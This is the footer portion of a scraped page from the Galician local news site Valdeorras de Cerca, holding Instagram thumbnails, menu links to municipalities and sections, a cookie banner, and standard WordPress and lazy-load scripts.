<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=Qv7OQOpyN9YQ7kNvwG4GNlH&_nc_oc=AdkyBSYnE2Esi1EWtA16UtJuWT40rmk0OQMVhLU1DxQcjs2YNht25uYFB2clX7U5amk&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=iiS-ZvavZC6SWtXTZwPdSA&oh=00_Afp9afOCftEYZSDCuc_NiJki9h4DrPidGusjIqRNbtH5vg&oe=69712CD1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-2.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=1L8h8SzO9acQ7kNvwHbeowQ&_nc_oc=AdlpJHCpJ9fj-t0jsLiZ1YAcltWSKt7JgHRAKs1deqq0un-YR4mFvcupBoswP325O9Y&_nc_zt=23&_nc_ht=scontent-fra5-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=iiS-ZvavZC6SWtXTZwPdSA&oh=00_AfoVm6acvghtNWorXLROcq6puAxKCZn01IqyRHexkyUqvw&oe=6971450B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTJIAeriHZt/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra5-1.cdninstagram.com/v/t51.71878-15/607524769_1981017059425758_3842426056444461163_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=102&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=54So2sVwuZ4Q7kNvwGCsSQR&_nc_oc=AdlgxqXQgasGGzF9nl4YLLo_I0VMJXR1FWwYdkNhZt9nwzuBovdzP9aUOI_Ffut1kBY&_nc_zt=23&_nc_ht=scontent-fra5-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=iiS-ZvavZC6SWtXTZwPdSA&oh=00_Afr5RZQgLkYjkLl6f3jihh7BSYrjzaku1J6HGXI1c4Fy1Q&oe=697148C9)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTIsasPCGUR/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-2.cdninstagram.com/v/t51.71878-15/611196391_25934326379530255_8878717525945043199_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=c7HgkfDNkFgQ7kNvwHbmZZB&_nc_oc=AdnQ_OrKVKX1DVLXvE-HmoSoBt9KQNrDGiPCdEKpA1M0yXi0pUpvLwxFUDK016VMmfE&_nc_zt=23&_nc_ht=scontent-fra3-2.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=iiS-ZvavZC6SWtXTZwPdSA&oh=00_AfpxJg27_oZjTuyoPUjOio_LCjBADuJvCHUh-T0-5qojXQ&oe=69712146)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 10:57:18 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 10:57:18 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"50161":330}